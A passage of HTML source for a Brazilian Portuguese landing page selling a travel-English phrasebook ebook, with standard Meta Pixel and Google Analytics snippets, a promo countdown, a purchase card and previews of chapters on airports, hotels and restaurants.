



<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>

    <meta charset="UTF-8">

    <!-- Meta Pixel Code -->
    <script>
      !function(f,b,e,v,n,t,s)
      {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window, document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
      fbq('init', '1744152410098686');
      fbq('track', 'PageView');
    </script>
    <!-- End Meta Pixel Code -->

    <!-- ================= GOOGLE ANALYTICS 4 ================= -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-46ZHGMPJYV"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-46ZHGMPJYV');
    </script>
    <!-- ================= FIM GOOGLE ANALYTICS 4 ================= -->



    <meta name="viewport"
          content="width=device-width, initial-scale=1.0, viewport-fit=cover">

    <title>Inglês sem Travar na Viagem</title>

    <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Ctext x='50%25' y='50%25' dominant-baseline='middle' text-anchor='middle' font-size='90' font-family='Arial' font-weight='bold'%3EX%3C/text%3E%3C/svg%3E">

    <link rel="stylesheet" href="web2.css">


    <style>
        /* ================= RODAPÉ ================= */

        footer {
            width: 100%;
            box-sizing: border-box;
            padding: 35px;
        }

        .footer-content {
            width: 100%;
            display: flex;
            align-items: center;
            justify-content: space-between;
        }

        .footer-logo {
            font-size: 20px;
            font-weight: 700;
            white-space: nowrap;
        }

        .footer-logo span {
            color: #EF4936;
        }

        .footer-content p {
            margin: 0;
            text-align: center;
            font-size: 13px;
        }

        .voltar-topo {
            display: inline-block;
            color: #ffffff !important;
            text-decoration: none !important;
            font-size: 13px;
            font-weight: 600;
            white-space: nowrap;
            cursor: pointer;
        }

        .voltar-topo:hover {
            text-decoration: underline !important;
        }

        @media (max-width: 600px) {
            footer {
                padding: 25px 20px;
            }

            .footer-content {
                flex-direction: column;
                gap: 15px;
                text-align: center;
            }
        }
    </style>

</head>


<body>

    <noscript>
        <img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=1744152410098686&ev=PageView&noscript=1"/>
    </noscript>



    <!-- ================= TOP BAR ================= -->

    <div class="top-bar">

        <div class="top-bar-content">

            <strong>OFERTA ESPECIAL</strong>

            <span>•</span>

            <span>Termina em</span>

            <span class="promo-countdown" id="promoCountdown">
                18:00:00
            </span>

        </div>

    </div>


    <!-- ================= HEADER ================= -->

    <header class="header">

        <div class="header-container">

            <div class="logo">
                AXION<span>CORP</span>
            </div>


            <!-- BOTÃO MENU MOBILE -->

            <button
                class="menu-toggle"
                id="menuToggle"
                aria-label="Abrir menu"
                aria-expanded="false"
                type="button"
            >

                <span></span>
                <span></span>
                <span></span>

            </button>


            <!-- MENU -->

            <nav class="menu" id="mainMenu">

                <a href="#conteudo">
                    O que você recebe
                </a>

                <a href="#faq">
                    Dúvidas
                </a>

                <a
                    href="#oferta"
                    class="header-button"
                >
                    Quero meu ebook
                </a>

            </nav>

        </div>

    </header>


    <!-- ================= HERO ================= -->

    <main>


        <section class="hero">

            <div class="hero-container">

                <div class="badge">
                    GUIA DIGITAL PARA SUA VIAGEM
                </div>


                <h1>
                    Inglês <span>Sem Travar</span> na Viagem
                </h1>


                <p class="hero-description">

                    Saiba exatamente o que falar em inglês nas situações
                    que mais podem acontecer durante sua viagem — com frases
                    prontas, tradução, pronúncia e exemplos práticos.

                </p>


                <!-- ================= PRODUTO ================= -->

                <div class="product-area">


                    <!-- CAPA -->

                    <div class="product-left">

                        <div class="book-wrapper">

                            <img
                                src="capa oficial.png"
                                alt="Ebook Inglês sem Travar na Viagem"
                                class="book-image"
                            >

                        </div>

                    </div>


                    <!-- CARD DE COMPRA -->

                    <div
                        class="product-right"
                        id="comprar"
                    >

                        <div class="purchase-card">

                            <div class="small-title">

                                Você já imaginou chegar à imigração
                                e não entender o que o agente está
                                perguntando?

                            </div>


                            <div class="access">

                                Tenha acesso imediato ao guia e consulte
                                as frases quando precisar.

                            </div>


                            <div class="price">
                                R$ 24,99
                            </div>


                            <!-- BENEFÍCIOS -->

                            <div
                                class="benefits"
                                id="beneficios"
                            >

                                <div class="benefit">

                                    <span>✓</span>

                                    <p>
                                        Viaje com mais segurança para lidar
                                        com situações comuns em inglês.
                                    </p>

                                </div>


                                <div class="benefit">

                                    <span>✓</span>

                                    <p>
                                        Tenha frases prontas para consultar
                                        antes ou durante a viagem.
                                    </p>

                                </div>


                                <div class="benefit">

                                    <span>✓</span>

                                    <p>
                                        Prepare-se para aeroporto, imigração,
                                        hotel, restaurante, transporte e muito mais.
                                    </p>

                                </div>


                                <div class="benefit">

                                    <span>✓</span>

                                    <p>
                                        Evite aquele momento de nervosismo
                                        sem saber o que responder ou perguntar.
                                    </p>

                                </div>

                            </div>


                            <!-- BOTÃO -->

                            <a
                                href="index (2).html"
                                class="buy-button"
                                aria-label="Quero viajar mais preparado"
                                onclick="registrarCliqueCompra('botao_principal')"
                            >
                                QUERO VIAJAR MAIS PREPARADO
                            </a>


                            <div class="security">
                                🔒 Compra segura • Acesso digital
                            </div>

                        </div>

                    </div>

                </div>

            </div>

        </section>



        <!-- ================= VEJA POR DENTRO ================= -->

        <section
            class="preview-section"
            id="veja-por-dentro"
        >

            <div class="preview-container">


                <div class="section-heading">

                    <div class="section-badge">
                        VEJA POR DENTRO DO GUIA
                    </div>


                    <h2>
                        Veja algumas páginas reais do seu material.
                    </h2>


                    <p>

                        Não é apenas um ebook de inglês.
                        Você encontra frases, tradução, pronúncia
                        e exemplos práticos para situações reais da viagem.

                    </p>

                </div>


                <div class="preview-grid">


                    <!-- CARD 1 -->

                    <article class="preview-card">

                        <div class="preview-label">
                            ✈️ AEROPORTO E IMIGRAÇÃO
                        </div>


                        <div class="preview-image-wrapper">

                            <img
                                src="page_9_nova.png"
                                alt="Página real do ebook sobre Aeroporto e Imigração"
                                class="preview-image"
                                loading="lazy"
                            >

                        </div>


                        <h3>
                            Saiba o que responder na imigração
                        </h3>


                        <p>

                            Perguntas comuns do oficial e exemplos
                            de respostas para você se preparar antes da viagem.

                        </p>

                    </article>



                    <!-- CARD 2 -->

                    <article class="preview-card">

                        <div class="preview-label">
                            🏨 HOTEL
                        </div>


                        <div class="preview-image-wrapper">

                            <img
                                src="page_16_nova.png"
                                alt="Página real do ebook sobre Hotel"
                                class="preview-image"
                                loading="lazy"
                            >

                        </div>


                        <h3>
                            Resolva situações no hotel
                        </h3>


                        <p>

                            Frases para check-in, problemas no quarto,
                            Wi-Fi, ar-condicionado e outras situações.

                        </p>

                    </article>



                    <!-- CARD 3 -->

                    <article class="preview-card">

                        <div class="preview-label">
                            🍽️ RESTAURANTES
                        </div>


                        <div class="preview-image-wrapper">

                            <img
                                src="page_20_nova.png"
                                alt="Página real do ebook sobre Restaurantes"
                                class="preview-image"
                                loading="lazy"
                            >

                        </div>


                        <h3>
                            Peça sua comida sem travar
                        </h3>


                        <p>

                            Aprenda frases para pedir comida,
                            falar sobre restrições alimentares
                            e pedir a conta.

                        </p>

                    </article>

                </div>

            </div>

        </section>



        <!-- ================= CONTEÚDO ================= -->

        <section
            class="content-section"
            id="conteudo"
        >

            <div class="content-container">


                <div class="section-heading">

                    <div class="section-badge">
                        PREPARE-SE PARA A VIAGEM
                    </div>


                    <h2>

                        Tenha frases prontas para as situações
                        que realmente importam.

                    </h2>


                    <p>

                        Consulte o guia quando precisar e saiba
                        o que falar em diferentes momentos da sua viagem.

                    </p>

                </div>


                <div class="content-grid">


                    <div class="content-item">

                        <div class="icon">
                            🧳
                        </div>

                        <strong>
                            Aeroporto
                        </strong>

                        <span>

                            Saiba o que falar no check-in,
                            embarque e durante sua passagem pelo aeroporto.

                        </span>

                    </div>



                    <div class="content-item">

                        <div class="icon">
                            🛃
                        </div>

                        <strong>
                            Imigração
                        </strong>

                        <span>

                            Prepare-se para responder perguntas comuns
                            de forma mais tranquila.

                        </span>

                    </div>



                    <div class="content-item">

                        <div class="icon">
                            🛎️
                        </div>

                        <strong>
                            Hotel
                        </strong>

                        <span>

                            Aprenda frases para fazer check-in,
                            pedir informações e resolver situações.

                        </span>

                    </div>



                    <div class="content-item">

                        <div class="icon">
                            🥂
                        </div>

                        <strong>
                            Restaurante
                        </strong>

                        <span>

                            Saiba pedir sua comida, perguntar
                            sobre o cardápio e lidar com a conta.

                        </span>

                    </div>



                    <div class="content-item">

                        <div class="icon">
                            🗺️
                        </div>

                        <strong>
                            Transporte
                        </strong>

                        <span>

                            Tenha frases úteis para táxis,
                            aplicativos, ônibus e para pedir direções.

                        </span>

                    </div>



                    <div class="content-item">

                        <div class="icon">
                            💳
                        </div>

                        <strong>
                            Compras
                        </strong>

                        <span>

                            Aprenda a perguntar preços, tamanhos,
                            disponibilidade e formas de pagamento.

                        </span>

                    </div>



                    <div class="content-item">

                        <div class="icon">
                            🗽
                        </div>

                        <strong>
                            Passeios
                        </strong>

                        <span>

                            Prepare-se para pedir informações
                            e aproveitar melhor os lugares que visitar.

                        </span>

                    </div>



                    <div class="content-item">

                        <div class="icon">
                            🆘
                        </div>

                        <strong>
                            Emergência
                        </strong>

                        <span>

                            Tenha frases importantes para pedir
                            ajuda quando surgir uma situação inesperada.

                        </span>

                    </div>



                    <div class="content-item">

                        <div class="icon">
                            🗣️
                        </div>

                        <strong>
                            Frases práticas
                        </strong>

                        <span>

                            Consulte expressões úteis para
                            situações reais do dia a dia.

                        </span>

                    </div>



                    <div class="content-item">

                        <div class="icon">
                            📖
                        </div>

                        <strong>
                            Exercícios
                        </strong>

                        <span>

                            Pratique as frases e chegue mais
                            preparado para sua viagem.

                        </span>

                    </div>

                </div>

            </div>

        </section>



        <!-- ================= POR QUE ESTE MATERIAL ================= -->

        <section
            class="audience-section"
            style="
                width:100%;
                padding:38px 23px 105px;
                background:#111f28;
                color:#ffffff;
            "
        >

            <div
                style="
                    width:100%;
                    max-width:1050px;
                    margin:0 auto;
                "
            >

                <div style="margin-bottom:65px;">

                    <div
                        style="
                            font-size:12px;
                            font-weight:800;
                            letter-spacing:1.4px;
                            color:#ef4936;
                            margin-bottom:20px;
                        "
                    >
                        POR QUE ESTE MATERIAL?
                    </div>


                    <h2
                        style="
                            margin:0;
                            font-size:50px;
                            line-height:1.05;
                            font-weight:400;
                            letter-spacing:-2px;
                            color:#ffffff;
                        "
                    >

                        Menos ansiedade.<br>

                        <span style="color:#ef4936;">
                            Mais liberdade.
                        </span>

                    </h2>

                </div>


